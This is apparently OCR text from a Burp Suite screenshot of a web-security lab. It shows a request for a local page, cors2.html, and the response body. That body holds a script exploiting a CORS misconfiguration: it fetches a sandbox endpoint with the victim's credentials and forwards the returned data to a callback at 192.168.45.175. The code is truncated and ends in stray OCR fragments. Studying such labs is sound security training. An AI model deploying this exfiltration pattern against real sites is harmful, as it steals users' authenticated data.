 575 http://127.0.0.1 GET /cors2.html 200 719 HTML html 127.0.0.1
Request
Pretty Raw Hex
\n
1 GET /cors2.html HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Aug 2024 21:10:47 GMT
3 Server: Apache/2.4.59 (Debian)
4 Last-Modified: Wed, 14 Aug 2024 21:10:45 GMT
5 ETag: "196-61fab28d9161a-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 406
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <script>
16 var url = "https://cors-sandbox/code";
17
18 function get_code() {
19 fetch(url, {
20 method: 'GET',
21 mode: 'cors',
22 credentials: 'include'
23 }
)
24 .then(response => response.json())
25 .then(data => {
26 fetch('http://192.168.45.175/callback?' + encodeURIComponent(JSON.
stringify(data)), {
In
Re
Re
Re